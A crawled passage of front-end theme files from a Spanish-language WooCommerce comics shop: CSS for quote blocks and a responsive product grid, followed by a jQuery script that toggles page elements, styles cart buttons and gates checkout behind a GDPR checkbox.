  left: 0;
}
.c-block-quote .c-block-quote-content .quote-background > i {
  font-size: 90px;
  color: #000000;
  opacity: 0.2;
}
.c-block-quote .c-block-quote-content .quote-content {
  display: block;
  font-size: 48px;
  line-height: 60px;
  color: #f54828;
  position: relative;
  z-index: 2;
}
.c-block-quote .c-block-quote-content .quote-content.center {
  text-align: center;
}
.c-block-quote .c-block-quote-content .quote-content.right {
  text-align: right;
}
/* Lightbox for Portfolio Shortcode*/
.c-projects .c-thumbnail.light-box {
  -webkit-transition: 0.2s opacity ease-in-out;
  -moz-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
}
.c-projects .c-thumbnail.light-box:hover {
  opacity: 0.7;
}

.text2row {
    display: -webkit-box;
    overflow: hidden;
    white-space: normal;
    word-wrap: break-word;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}

.grid9 .item{display: inline-block}
body:not(.mobile) .grid9{margin:0; padding:0; list-style: none}
body:not(.mobile) .grid9 .item{float: left; margin:0 17px 34px 17px}
body:not(.mobile) .grid9:after{content:'';display:block;clear:both}
body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile)  .grid9 .item:nth-child(9){margin-right: 0}
body:not(.mobile) .grid9 .grid_col_4{width: 380px; background: #FFF; height: 700px; margin-left: 0}
.grid9 .grid_col_4 .item-inner{padding: 20px}
body:not(.mobile) .grid9 .grid_col_2{width: 148px; min-height: 324px}
.grid9 .grid_col_2 .post-title h3{font-size:14px}
.grid9 .item-thumb{text-align: center; margin:0 0 10px 0}
body:not(.mobile) .grid9 .grid_col_2 .item-thumb{height: 214px}
.grid9 .grid_col_4 .item-thumb{margin-bottom: 20px}
.grid9 .grid_col_4 .post-title a{color: #000}
.grid9 .post-title h3{margin: 0}
.grid9 .meta-item.rating .ratings_stars{font-size:18px;}
.grid9 .meta-item.rating .score{font-size:16px; padding: 0 6px}
.grid9 .grid_col_4 .meta-item.genres{font-size: 13px}
.grid9 .grid_col_4 .meta-item.genres a, .grid9 .grid_col_4 a.c-read-more-link{color:#999}
.c-blog-post .entry-content .entry-content_wrap .grid9 .grid_col_4 .description p{margin-bottom: 0}

@media (max-width: 1200px){
	body:not(.mobile) .grid9 .item:nth-child(4), body:not(.mobile) .grid9 .item:nth-child(7){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(5), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 17px}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: none}
}

@media (max-width: 992px){
	body:not(.mobile) .grid9 .item:nth-child(4),body:not(.mobile) .grid9 .item:nth-child(5){margin-bottom:0}
	body:not(.mobile) .grid9 .item:nth-child(8), body:not(.mobile) .grid9 .item:nth-child(9){display: block}
	body:not(.mobile) .grid9 .item:nth-child(3), body:not(.mobile) .grid9 .item:nth-child(5),body:not(.mobile) .grid9 .item:nth-child(7), body:not(.mobile) .grid9 .item:nth-child(9){margin-right: 0}
	body:not(.mobile) .grid9 .item:nth-child(4){margin-right: 17px; }
	body:not(.mobile) .grid9 .grid_col_4{width: 330px; height: 675px; margin-bottom: 0; margin-right: 13px}
	body:not(.mobile) .grid9 .item:nth-child(6){clear:both; margin-left: 0}
	body:not(.mobile) .grid9 .item:nth-child(6),body:not(.mobile) .grid9 .item:nth-child(7),body:not(.mobile) .grid9 .item:nth-child(8),body:not(.mobile) .grid9 .item:nth-child(9){margin-top:20px}
}

.grid9 .slick-prev{left:0; z-index: 1}
.grid9 .slick-next{right:0; z-index: 1}
.grid9 .slick-prev:before, .grid9 .slick-next:before{font-size: 25px}
.grid9{display: none}

.grid9.block, .grid9.slick-initialized{display: block}
.mobile .grid9 .item{padding:0 5px}
.mobile .grid9 .description{display: none}


.manga-chapters-listing{}
.manga-chapters-listing th.genre, .manga-chapters-listing th.time{width: 120px}
.manga-chapters-listing th.title{width: 50%}
.manga-chapters-listing .font-meta{font-size:1em}

.grid9.block .badge-pos-2 .item-thumb{position: relative}
.grid9.block .badge-pos-2 .item-thumb .manga-title-badges{left:0}
.image{border: 10px solid !important}
.transition {
    -webkit-transform: scale(1.2); 
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1068
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}
